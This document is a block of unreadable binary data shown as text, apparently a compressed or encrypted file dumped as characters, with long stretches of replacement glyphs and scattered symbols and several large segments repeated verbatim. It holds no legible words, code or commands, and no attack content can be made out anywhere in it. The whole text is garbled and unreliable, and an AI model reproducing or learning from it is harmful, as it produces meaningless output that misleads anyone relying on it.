�&%�a��l����k�y2frԂ��ܠ_!ir/���8B"&)z��]�#3��F'Q���ѿ�_z.z)-�$�&�w8$i��W�/��:E�:O��� �\�Z���. 
f�W�& �ː8�;/�8�Q�4���R�s0_�`-��R8-��:Q��=�Q��I���;�	���:��'r��!�]l�Z"��g��Ƃ'���za|	�s�`'�k���B�>�0�4k,��
	��_.'���8�C��A���R.���c9QJ��� �A��rQ�q�Bz�������3�����lB>���3��<MJ�鲿����^��R������+�����nQ�P󟠈��\�"/�(C�	���0C�C~C)�)V��A����Ģ{����XHp3�A�!I��Z��y����������J�4J1XJ/�����tǼ����K�K�������T����Č�t�"�L���4��i��yLڹ��DJ��M��K��K�K�TM�tK�L��L��N�DL�dL�4N�4�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�z�*�b��h�E�����,��ޛ����Xl��ѭ�m����W��.����͑�:Qn�"qm]�Il ����.��2�)Z�ݏ��"�������+��.����_l<�m
�����`$&w�,���-+J �"wt�c/%v+"�	�c8�6��w��//�=�c�1���[d;��3�r�'��C%=��Mc<��2�?w�㮰�C��9��=�"S.>r�af7Wڃd0�#�҉�K�P�T8.V��x4}���
�r�N�ρ�7��R8:�K3y�6��'@���8ܩoD7���aB
�Ia���b+���ݥ�b�,V�">�y�Y����#ѻ��X����G��+��.��5��ޯ��]1j� �fQ�QhJwE?I���<P����Y�/��j�O�!VY��;%��Z�H0KU^"�4�E��֞f�(�g�c�6�[�qa�!V2H3v�Wwc�4��F�2L~�-MIÄ�1l��'a�s�:B�W�dG���y?�W_}����{7���JZ_�vy�W�H'��s\��?`��7d�W��������3���jU���h���:�܄֟�0�޳���p�/.oȻEE�]��6	�OY��Dvx� i!�LR.x><x����)_w�}<M" �K�P� �4���l`�'Z>LE���3 �����ѐ)(\�NB�A�=r��@�0Y�J�7 ��6��|��<φ}��09ʐ����J����(وȘZ��ˎ����Z�F�L�<�K(�-�����(�̄<z��(����XV0N�U��4£��	�|�� R��q�Z� J��AD���Ȩ��6�E��{_�,.>�9��׉E����5Z��Yl߼���ˉ�h�1�$h��Eʩ^ w�������%��^{�����!���N��Fo�n!�R{�ܩ$8���}��r,���D�9H���;�X�h�G���F���-�U�͝��#��I��d\��e$�}:�Ո���j��9
���F �k䡼�2�ܝ�m˫B���{�a��҆d!�4�C�?\�v�$���̡��J{�ɉj1� �(���ёB��%�ѣF���S�K�Ip�ߋ�ʒ{��%ʩ��!��M8�����BR�t���H�SRwR���5VӇ�Sh;���͟�%h�/䡃(r�< l�3:�/N��E�"�?��U�?z���q�$�;#oŦ��� *^$#���H��jh"9��HUvn�ݢU��Q������������A����Y	�<0�Ig�9�wƛH�s&�`^ǋ��hm�@a�%2�8.�&Џ�`�>NM� ��R3�;��y&=�4�La���+B��j]��%b�5�Ǐ׭(�%��#3�u�7��]S���^<6�ϩ��=w� ��%zGҩ/��ǲ��������~���0��4$�Dәf����ud���RG�uL��Y��ZYu�����'Fed�;�00f
�����݅�!�A@�#�ւ���Q$���2l�l�����]��^y7�zR��c'���F>>�BԮ3~O���K�m��.��a1T�'4!:'V��5b���<o�����Z�#{B/���<ʶ#L���6V���SV�9��эO�����"� c󣍿��?�?(�b��wy��,#��*6�H�%uz�L������&��&��]Prb��>@�C�Þ�ؼ��"�q�;�/��fJ2���_O�Dm��F��_�8���t�}e©�=%��E�#s�4�׻H�y�=�NB�xU�/-e^.}�5G_`U�׉�&"�$�W�%��KqD�K;z��n����&��X���ݔ�ԝ�[����$h;��gR�=�y�g�.�g�B�#�` �1�Xq�VA�Vv�P$.\ɧ�'d�Y��wwcR��iZ`�7c�oo�H�L�<����/�$ߩ�4>��>�����.ϽN�0���]�5<�׽����VN�7��"�Q^���xҺh�r���_�)?�]�i��*��p�g?������!́J�҄=�DMw��u�
�O��>���
v

���Y��|
Z��G\
EL
���Ez�]ߺMJ�͟ѩ�ǫj?�l��^��i�൘��ݔ汭���mH���������`���S�L�пP��n��wP����o�|�� �w?����Н9��y�J���ص����,��P]�|������ �
�P���a��^���Z<	*\��@3�s�
�i�*���

P�I�*��J �� ҃�­]�F?ұ=�c�7�桯�����@����K?
�.���G<�(��艚}.��}�/�J��	.�����l�7ݽ���LՑ-
V�޾^�RP"���>��A�
=ߞ���x�A�ۭM�B���{����5� �wK�+�ًp��O�������	ꇑ�k�O���^�b
����_�=Z�,��G��]����wh��=�`��q�W ',��,�k��������ѩ�]�	Oo^�v>��l�M�&�͍�vl�ڋu~��p�L����a��Y�����x��=++���
o�����|]�Ȉ��?�hL��ϫ���I��i�ș��	�����J��i�Bq��92a4Q6qH����N@!��9DQX������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q���

�
��xxI*�T��ɩǒ��r��ʒ,��N��4�rI��l�/���>	!8�w�Ա��#-��y�%?j"#өRc!)�Bb��$!;>�G:6��e*��c:�t��#��e*���M=X�H^0W��ӿ,3I��$��La%Ev�B%N�e�sræ=ozӡ$i���pv+�$�8c'6?�M9:}�Jw�c2M�I�O�fN.�tGH�4c%A�9dzO�]�y����?�+�Ӆ7�c2�[t�3�o�z�zT�M㝅�F9F��Z.�Ľ$gbd�D��BD���>X.&��^��%�[9�zL�3>P����N�[w�|Z��c�^��S�B^;��&}V8��-j����8��&偃��j�%0��#z꧍VeI5z�p1�ֱ�9s��aCVؤh��n�g�do">��>MK�%c-Vs��,��na��u?A�e�4�4x4�$�C1Ka��VW�p?3�nt_8.��+�G ���6uLn�rB�H譇N4��v>N�@u	��A��
u�';��h� ��Ն<�Yd�<��kU�	=�Xԧ�V���A8	��b�0ʇZ�+�w��KJ����|ևq�˨��C�e������i��p̩�Y�<����͆�Y��j�1 ?����\H�)N�:��h�W��M��w�hG�^M�E��kvH`ϱ���kM���9���",/��=}i��닖1�d9m5����?��-g����n�A�?p��/�W<��@�	$:�<Z�3G=��K�U&�&d�5Zx�蹩��]�u�0��՝E��YȈ`��,Z!F�9���o��Eɩ~܄�{�w���ʧ��N=��E?���u2��N���Qb�jdF�e�v9��.���A�e������|��-C��I��P'%�m%��E�xJٓ@!�� �|/ȅ��
��0��-v<����ɵ�d���ݺ��?4�o�"�r%��#�%��y�2�-YbS����eJ�P��]"�?�}&%t�~�\e=��C�C��^y��)`���%��ݓ�K��">�����B��X���(�%�σҡ��,W�Ͻ�s��)�ԭO�,��1w�^$�m]p��JZ��ދ���L0B�%nc$��]�k<��J��CR^�i,��e�u�S1<��Vj�=�%�b�2��2�I��٦����o|1[�
�Q���=l %���2�.���! #�M�B(ԯ$[5�6[-&��W[
�]�ϸdRuZ~�U��-�1���>�d'�E1�EJ��R�I2Ԙ�pO~�� ��$�%��8͹	��驟���U�D֍�5��l2Ŭn];��f�N��,�9�A�$mw=���8�"�Ş�UI�'������W��p��&�4�:�=����l�x�> �ͪ�G!"�C��E�OԮ�)I|X�f��[��kE~@|��2�/�t&+�O���G^Z]���z��m��������rD:uO����%r��0*�M�����,�`�2X&���,�'����?��P'��3�Ο1�g�=W�'�5['d,bv�3����ܻߢ?#�(�3s�3#S��/17E>?#ws���3R;�!Ie�o�x�sw��"���t�����p�Ųy�O-K�#Q�jW���X��{�|*oQP?n�t��"�Cژ d!���mV��#5�+]�$�l�W�r��D�\*�<�<z��3-2���F�5{�7Qo��3Xy�z*(o��7����O��K��dj�u8F;�j�|���W��Fs��\(�g�ZE2[�����~�u��}��ϱ�UB7�s��b���P/�Q���c��t_�I��5Q�7��C�"��s�J�w�*Wt�?'�n6�pn��wz����?�����o�n{UgacD�1����7�Y]�Ic$��?��N�0/�x����+�?*�˝�1[x\�tߟ�~�]}�h��Co����?��O�ӎ���4����7�Y���p�.ՕP�IX	$��P������EJ�Z�%������p���h8�V��	׉�;�p	�П\L��@Ƈ���^�����k���*�� 4�׻`��ޠ��0Ҡ�0����v�����,����8����ڿ(���w�����N٠����[.�PD��� *J����<��ܴ|�q+��\�%������.�P���)��$�̏��ۡO��K�Ջ�e�E�������/��� ���.�0�6 ��-����o���޻N��P��<p����|n��I�pw������p:�䭱���l����z`�^ט�Ջ��Y��wH�`�Q�o��=��m�U�l��N���\m�I�� ��V|��A�Y�w)����_���цΦ+��ԕ˦/�ܞ/���������N��P�P(��٢�������.�%�h���̹���A�B����ⰰ��<��y-𺦫Ǐ� �H�+z�W|�1��/h��˵����k�Ƚ�I����N����1�ۯ�K�?�oܲP��4�<�*ʹ��ۺ����0`��A�Q�������������H��[��>���N���}��i�S��yN�#?�w@�Id�,�[����1�vN�'z�妬�i��]������L�~��9Ա����o����޽�K��O�(��Ә�(j�(��(q�ةQ�� �y?�v�hA��b����\��3��J*��i�*t̐����+�2+1X+쭁Ȓ,+�,V�,䩧�B��2,�Z,�z,��-��-��-W)��-�9-�I�Ɖ�袝��+��.�r+��,Ͳ��B,�b,ؒ/��-�"-�B-�b-ג.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�z�*�b��h�E�����,��ޛ����Xl��ѭ�m����W��.����͑�:Qn�"qm]�Il ����.��2�)Z�ݏ��"�������+��.����_l<�m
�����`$&w�,���-+J �"wt�c/%v+"�	�c8�6��w��//�=�c�1���[d;��3�r�'��C%=��Mc<��2�?w�㮰�C��9��=�"S.>r�af7Wڃd0�#�҉�K�P�T8.V��x4}���
�r�N�ρ�7��R8:�K3y�6��'@���8ܩoD7���aB
�Ia���b+���ݥ�b�,V�">�y�Y����#ѻ��X����G��+��.��5��ޯ��]1j� �fQ�QhJwE?I���<P����Y�/��j�O�!VY��;%��Z�H0KU^"�4�E��֞f�(�g�c�6�[�qa�!V2H3v�Wwc�4��F�2L~�-MIÄ�1l��'a�s�:B�W�dG���y?�W_}����{7���JZ_�vy�W�H'��s\��?`��7d�W��������3���jU���h���:�܄֟�0�޳���p�/.oȻEE�]��6	�OY��Dvx� i!�LR.x><x����)_w�}<M" �K�P� �4���l`�'Z>LE���3 �����ѐ)(\�NB�A�=r��@�0Y�J�7 ��6��|��<φ}��09ʐ����J����(وȘZ��ˎ����Z�F�L�<�K(�-�����(�̄<z��(����XV0N�U��4£��	�|�� R��q�Z� J��AD���Ȩ��6�E��{_�,.>�9��׉E����5Z��Yl߼���ˉ�h�1�$h��Eʩ^ w�������%��^{�����!���N��Fo�n!�R{�ܩ$8���}��r,���D�9H���;�X�h�G���F���-�U�͝��#��I��d\��e$�}:�Ո���j��9
���F �k䡼�2�ܝ�m˫B���{�a��҆d!�4�C�?\�v�$���̡��J{�ɉj1� �(���ёB��%�ѣF���S�K�Ip�ߋ�ʒ{��%ʩ��!��M8�����BR�t���H�SRwR���5VӇ�Sh;���͟�%h�/䡃(r�< l�3:�/N��E�"�?��U�?z���q�$�;#oŦ��� *^$#���H��jh"9��HUvn�ݢU��Q������������A����Y	�<0�Ig�9�wƛH�s&�`^ǋ��hm�@a�%2�8.�&Џ�`�>NM� ��R3�;��y&=�4�La���+B��j]��%b�5�Ǐ׭(�%��#3�u�7��]S���^<6�ϩ��=w� ��%zGҩ/��ǲ��������~���0��4$�Dәf����ud���RG�uL��Y��ZYu�����'Fed�;�00f
�����݅�!�A@�#�ւ���Q$���2l�l�����]��^y7�zR��c'���F>>�BԮ3~O���K�m��.��a1T�'4!:'V��5b���<o�����Z�#{B/���<ʶ#L���6V���SV�9��эO�����"� c󣍿��?�?(�b��wy��,#��*6�H�%uz�L������&��&��]Prb��>@�C�Þ�ؼ��"�q�;�/��fJ2���_O�Dm��F��_�8���t�}e©�=%��E�#s�4�׻H�y�=�NB�xU�/-e^.}�5G_`U�׉�&"�$�W�%��KqD�K;z��n����&��X���ݔ�ԝ�[����$h;��gR�=�y�g�.�g�B�#�` �1�Xq�VA�Vv�P$.\ɧ�'d�Y��wwcR��iZ`�7c�oo�H�L�<����/�$ߩ�4>��>�����.ϽN�0���]�5<�׽����VN�7��"�Q^���xҺh�r���_�)?�]�i��*��p�g?������!́J�҄=�DMw��u�
�O��>���
v

���Y��|
Z��G\
EL
���Ez�]ߺMJ�͟ѩ�ǫj?�l��^��i�൘��ݔ汭���mH���������`���S�L�пP��n��wP����o�|�� �w?����Н9��y�J���ص����,��P]�|������ �
�P���a��^���Z<	*\��@3�s�
�i�*���

P�I�*��J �� ҃�­]�F?ұ=�c�7�桯�����@����K?
�.���G<�(��艚}.��}�/�J��	.�����l�7ݽ���LՑ-
V�޾^�RP"���>��A�
=ߞ���x�A�ۭM�B���{����5� �wK�+�ًp��O�������	ꇑ�k�O���^�b
����_�=Z�,��G��]����wh��=�`��q�W ',��,�k��������ѩ�]�	Oo^�v>��l�M�&�͍�vl�ڋu~��p�L����a��Y�����x��=++���
o�����|]�Ȉ��?�hL��ϫ���I��i�ș��	�����J��i�Bq��92a4Q6qH����N@!��9DQX������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q���

�
��xxI*�T��ɩǒ��r��ʒ,��N��4�rI��l�/���>	!8�w�Ա��#-��y�%?j"#өRc!)�Bb��$!;>�G:6��e*��c:�t��#��e*���M=X�H^0W��ӿ,3I��$��La%Ev�B%N�e�sræ=ozӡ$i���pv+�$�8c'6?�M9:}�Jw�c2M�I�O�fN.�tGH�4c%A�9dzO�]�y����?�+�Ӆ7�c2�[t�3�o�z�zT�M㝅�F9F��Z.�Ľ$gbd�D��BD���>X.&��^��%�[9�zL�3>P����N�[w�|Z��c�^��S�B^;��&}V8��-j����8��&偃��j�%0��#z꧍VeI5z�p1�ֱ�9s��aCVؤh��n�g�do">��>MK�%c-Vs��,��na��u?A�e�4�4x4�$�C1Ka��VW�p?3�nt_8.��+�G ���6uLn�rB�H譇N4��v>N�@u	��A��
u�';��h� ��Ն<�Yd�<��kU�	=�Xԧ�V���A8	��b�0ʇZ�+�w��KJ����|ևq�˨��C�e������i��p̩�Y�<����͆�Y��j�1 ?����\H�)N�:��h�W��M��w�hG�^M�E��kvH`ϱ���kM���9���",/��=}i��닖1�d9m5����?��-g����n�A�?p��/�W<��@�	$:�<Z�3G=��K�U&�&d�5Zx�蹩��]�u�0��՝E��YȈ`��,Z!F�9���o��Eɩ~܄�{�w���ʧ��N=��E?���u2��N���Qb�jdF�e�v9��.���A�e������|��-C��I��P'%�m%��E�xJٓ@!�� �|/ȅ��
��0��-v<����ɵ�d���ݺ��?4�o�"�r%��#�%��y�2�-YbS����eJ�P��]"�?�}&%t�~�\e=��C�C��^y��)`���%��ݓ�K��">�����B��X���(�%�σҡ��,W�Ͻ�s��)�ԭO�,��1w�^$�m]p��JZ��ދ���L0B�%nc$��]�k<��J��CR^�i,��e�u�S1<��Vj�=�%�b�2��2�I��٦����o|1[�
�Q���=l %���2�.���! #�M�B(ԯ$[5�6[-&��W[
�]�ϸdRuZ~�U��-�1���>�d'�E1�EJ��R�I2Ԙ�pO~�� ��$�%��8͹	��驟���U�D֍�5��l2Ŭn];��f�N��,�9�A�$mw=���8�"�Ş�UI�'������W��p��&�4�:�=����l�x�> �ͪ�G!"�C��E�OԮ�)I|X�f��[��kE~@|��2�/�t&+�O���G^Z]���z��m��������rD:uO����%r��0*�M�����,�`�2X&���,�'����?��P'��3�Ο1�g�=W�'�5['d,bv�3����ܻߢ?#�(�3s�3#S��/17E>?#ws���3R;�!Ie�o�x�sw��"���t�����p�Ųy�O-K�#Q�jW���X��{�|*oQP?n�t��"�Cژ d!���mV��#5�+]�$�l�W�r��D�\*�<�<z��3-2���F�5{�7Qo��3Xy�z*(o��7����O��K��dj�u8F;�j�|���W��Fs��\(�g�ZE2[�����~�u��}��ϱ�UB7�s��b���P/�Q���c��t_�I��5Q�7��C�"��s�J�w�*Wt�?'�n6�pn��wz����?�����o�n{UgacD�1����7�Y]�Ic$��?��N�0/�x����+�?*�˝�1[x\�tߟ�~�]}�h��Co����?��O�ӎ���4����7�Y���p�.ՕP�IX	$��P������EJ�Z�%������p���h8�V��	׉�;�p	�П\L��@Ƈ���^�����k���*�� 4�׻`��ޠ��0Ҡ�0����v�����,����8����ڿ(���w�����N٠����[.�PD��� *J����<��ܴ|�q+��\�%������.�P���)��$�̏��ۡO��K�Ջ�e�E�������/��� ���.�0�6 ��-����o���޻N��P��<p����|n��I�pw������p:�䭱���l����z`�^ט�Ջ��Y��wH�`�Q�o��=��m�U�l��N���\m�I�� ��V|��A�Y�w)����_���цΦ+��ԕ˦/�ܞ/���������N��P�P(��٢�������.�%�h���̹���A�B����ⰰ��<��y-𺦫Ǐ� �H�+z�W|�1��/h��˵����k�Ƚ�I����N����1�ۯ�K�?�oܲP��4�<�*ʹ��ۺ����0`��A�Q�������������H��[��>���N���}��i�S��yN�#?�w@�Id�,�[����1�vN�'z�妬�i��]������L�~��9Ա����o����޽�K��O�(��Ә�(j�(��(q�ةQ�� �y?�v�hA��b����\��3��J*��i�*t̐����+�2+1X+쭁Ȓ,+�,V�,䩧�B��2,�Z,�z,��-��-��-W)��-�9-�I�Ɖ�袝��+��.�r+��,Ͳ��B,�b,ؒ/��-�"-�B-�b-ג.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�z�*�b��h�E�����,��ޛ����Xl��ѭ�m����W��.����͑�:Qn�"qm]�Il ����.��2�)Z�ݏ��"�������+��.����_l<�m
�����`$&w�,���-+J �"wt�c/%v+"�	�c8�6��w��//�=�c�1���[d;��3�r�'��C%=��Mc<��2�?w�㮰�C��9��=�"S.>r�af7Wڃd0�#�҉�K�P�T8.V��x4}���
�r�N�ρ�7��R8:�K3y�6��'@���8ܩoD7���aB
�Ia���b+���ݥ�b�,V�">�y�Y����#ѻ��X����G��+��.��5��ޯ��]1j� �fQ�QhJwE?I���<P����Y�/��j�O�!VY��;%��Z�H0KU^"�4�E��֞f�(�g�c�6�[�qa�!V2H3v�Wwc�4��F�2L~�-MIÄ�1l��'a�s�:B�W�dG���y?�W_}����{7���JZ_�vy�W�H'��s\��?`��7d�W��������3���jU���h���:�܄֟�0�޳���p�/.oȻEE�]��6	�OY��Dvx� i!�LR.x><x����)_w�}<M" �K�P� �4���l`�'Z>LE���3 �����ѐ)(\�NB�A�=r��@�0Y�J�7 ��6��|��<φ}��09ʐ����J����(وȘZ��ˎ����Z�F�L�<�K(�-�����(�̄<z��(����XV0N�U��4£��	�|�� R��q�Z� J��AD���Ȩ��6�E��{_�,.>�9��׉E����5Z��Yl߼���ˉ�h�1�$h��Eʩ^ w�������%��^{�����!���N��Fo�n!�R{�ܩ$8���}��r,���D�9H���;�X�h�G���F���-�U�͝��#��I��d\��e$�}:�Ո���j��9
���F �k䡼�2�ܝ�m˫B���{�a��҆d!�4�C�?\�v�$���̡��J{�ɉj1� �(���ёB��%�ѣF���S�K�Ip�ߋ�ʒ{��%ʩ��!��M8�����BR�t���H�SRwR���5VӇ�Sh;���͟�%h�/䡃(r�< l�3:�/N��E�"�?��U�?z���q�$�;#oŦ��� *^$#���H��jh"9��HUvn�ݢU��Q������������A����Y	�<0�Ig�9�wƛH�s&�`^ǋ��hm�@a�%2�8.�&Џ�`�>NM� ��R3�;��y&=�4�La���+B��j]��%b�5�Ǐ׭(�%��#3�u�7��]S���^<6�ϩ��=w� ��%zGҩ/��ǲ��������~���0��4$�Dәf����ud���RG�uL��Y��ZYu�����'Fed�;�00f
�����݅�!�A@�#�ւ���Q$���2l�l�����]��^y7�zR��c'���F>>�BԮ3~O���K�m��.��a1T�'4!:'V��5b���<o�����Z�#{B/���<ʶ#L���6V���SV�9��эO�����"� c󣍿��?�?(�b��wy��,#��*6�H�%uz�L������&��&��]Prb��>@�C�Þ�ؼ��"�q�;�/��fJ2���_O�Dm��F��_�8���t�}e©�=%��E�#s�4�׻H�y�=�NB�xU�/-e^.}�5G_`U�׉�&"�$�W�%��KqD�K;z��n����&��X���ݔ�ԝ�[����$h;��gR�=�y�g�.�g�B�#�` �1�Xq�VA�Vv�P$.\ɧ�'d�Y��wwcR��iZ`�7c�oo�H�L�<����/�$ߩ�4>��>�����.ϽN�0���]�5<�׽����VN�7��"�Q^���xҺh�r���_�)?�]�i��*��p�g?������!́J�҄=�DMw��u�
�O��>���
v

���Y��|
Z��G\
EL
���Ez�]ߺMJ�͟ѩ�ǫj?�l��^��i�൘��ݔ汭���mH���������`���S�L�пP��n��wP����o�|�� �w?����Н9��y�J���ص����,��P]�|������ �
�P���a��^���Z<	*\��@3�s�
�i�*���

P�I�*��J �� ҃�­]�F?ұ=�c�7�桯�����@����K?
�.���G<�(��艚}.��}�/�J��	.�����l�7ݽ���LՑ-
V�޾^�RP"���>��A�
=ߞ���x�A�ۭM�B���{����5� �wK�+�ًp��O�������	ꇑ�k�O���^�b
����_�=Z�,��G��]����wh��=�`��q�W ',��,�k��������ѩ�]�	Oo^�v>��l�M�&�͍�vl�ڋu~��p�L����a��Y�����x��=++���
o�����|]�Ȉ��?�hL��ϫ���I��i�ș��	�����J��i�Bq��92a4Q6qH����N@!��9DQX������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U��q���

�
��xxI*�T��ɩǒ��r��ʒ,��N��4�rI��l�/���>	!8�w�Ա��#-��y�%?j"#өRc!)�Bb��$!;>�G:6��e*��c:�t��#��e*���M=X�H^0W��ӿ,3I��$��La%Ev�B%N�e�sræ=ozӡ$i���pv+�$�8c'6?�M9:}�Jw�c2M�I�O�fN.�tGH�4c%A�9dzO�]�y����?�+�Ӆ7�c2�[t�3�o�z�zT�M㝅�F9F��Z.�Ľ$gbd�D��BD���>X.&��^��%�[9�zL�3>P����N�[w�|Z��c�^��S�B^;��&}V8��-j����8��&偃��j�%0��#z꧍VeI5z�p1�ֱ�9s��aCVؤh��n�g�do">��>MK�%c-Vs��,��na��u?A�e�4�4x4�$�C1Ka��VW�p?3�nt_8.��+�G ���6uLn�rB�H譇N4��v>N�@u	��A��
u�';��h� ��Ն<�Yd�<��kU�	=�Xԧ�V���A8	��b�0ʇZ�+�w��KJ����|ևq�˨��C�e������i��p̩�Y�<����͆�Y��j�1 ?����\H�)N�:��h�W��M��w�hG�^M�E��kvH`ϱ���kM���9���",/��=}i��닖1�d9m5����?��-g����n�A�?p��/�W<��@�	$:�<Z�3G=��K�U&�&d�5Zx�蹩��]�u�0��՝E��YȈ`��,Z!F�9���o��Eɩ~܄�{�w���ʧ��N=��E?���u2��N���Qb�jdF�e�v9��.���A�e������|��-C��I��P'%�m%��E�xJٓ@!�� �|/ȅ��
��0��-v<����ɵ�d���ݺ��?4�o�"�r%��#�%��y�2�-YbS����eJ�P��]"�?�}&%t�~�\e=��C�C��^y��)`���%��ݓ�K��">�����B��X���(�%�σҡ��,W�Ͻ�s��)�ԭO�,��1w�^$�m]p��JZ��ދ���L0B�%nc$��]�k<��J��CR^�i,��e�u�S1<��Vj�=�%�b�2��2�I��٦����o|1[�
�Q���=l %���2�.���! #�M�B(ԯ$[5�6[-&��W[
�]�ϸdRuZ~�U��-�1���>�d'�E1�EJ��R�I2Ԙ�pO~�� ��$�%��8͹	��驟���U�D֍�5��l2Ŭn];��f�N��,�9�A�$mw=���8�"�Ş�UI�'������W��p��&�4�:�=����l�x�> �ͪ�G!"�C��E�OԮ�)I|X�f��[��kE~@|��2�/�t&+�O���G^Z]���z��m��������rD:uO����%r��0*�M�����,�`�2X&���,�'����?��P'��3�Ο1�g�=W�'�5['d,bv�3����ܻߢ?#�(�3s�3#S��/17E>?#ws���3R;�!Ie�o�x�sw��"���t�����p�Ųy�O-K�#Q�jW���X��{�|*oQP?n�t��"�Cژ d!���mV��#5�+]�$�l�W�r��D�\*�<�<z��3-2���F�5{�7Qo��3Xy�z*(o��7����O��K��dj�u8F;�j�|���W��Fs��\(�g�ZE2[�����~�u��}��ϱ�UB7�s��b���P/�Q���c��t_�I��5Q�7��C�"��s�J�w�*Wt�?'�n6�pn��wz����?�����o�n{UgacD�1����7�Y]�Ic$��?��N�0/�x����+�?*�˝�1[x\�tߟ�~�]}�h��Co����?��O�ӎ���4����7�Y���p�.ՕP�IX	$��P������EJ�Z�%������p���h8�V��	׉�;�p	�П\L��@Ƈ���^�����k���*�� 4�׻`��ޠ��0Ҡ�0����v�����,����8����ڿ(���w�����N٠����[.�PD��� *J����<��ܴ|�q+��\�%������.�P���)��$�̏��ۡO��K�Ջ�e�E�������/��� ���.�0�6 ��-����o���޻N��P��<p����|n��I�pw������p:�䭱���l����z`�^ט�Ջ��Y��wH�`�Q�o��=��m�U�l��N���\m�I�� ��V|��A�Y�w)����_���цΦ+��ԕ˦/�ܞ/���������N��P�P(��٢�������.�%�h���̹���A�B����ⰰ��<��y-𺦫Ǐ� �H�+z�W|�1��/h��˵����k�Ƚ�I����N����1�ۯ�K�?�oܲP��4�<�*ʹ��ۺ����0`��A�Q�������������H��[��>���N���}��i�S��yN�#?�w@�Id�,�[����1�vN�'z�妬�i��]������L�~��9Ա����o����޽�K��O�(��Ә�(j�(��(q�ةQ�� �y?�v�hA��b����\��3��J*��i�*t̐����+�2+1X+쭁Ȓ,+�,V�,䩧�B��2,�Z,�z,��-��-��-W)��-�9-�I�Ɖ�袝��+��.�r+��,Ͳ��B,�b,ؒ/��-�"-�B-�b-ג.��.�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*�z�*�b��h�E�����,��ޛ����Xl��ѭ�m����W��.����͑�:Qn�"qm]�Il ����.��2�)Z�ݏ��"�������+��.����_l<�m
�����`$&w�,���-+J �"wt�c/%v+"�	�c8�6��w��//�=�c�1���[d;��3�r�'��C%=��Mc<��2�?w�㮰�C��9��=�"S.>r�af7Wڃd0�#�҉�K�P�T8.V��x4}���
�r�N�ρ�7��R8:�K3y�6��'@���8ܩoD7���aB
